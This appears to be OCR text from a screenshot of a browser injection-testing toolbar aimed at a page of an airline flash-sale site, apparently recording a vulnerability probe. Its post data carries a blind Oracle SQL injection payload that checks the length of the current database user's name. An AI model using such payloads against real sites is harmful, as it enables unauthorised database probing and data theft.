 尊鹏俱乐部
miaosha.shenzhenair.com/module/hyfw/inc_flightsegment.jsp
访问最多
INT SQL XSS Encryption Encoding Other
Load URL http://miaosha.shenzhenair.com/module/hyfw/inc_flightsegment.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data dstcity=BAV&orgcity=AEB' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=13--
B-巴彦淖 到达地： G-桂林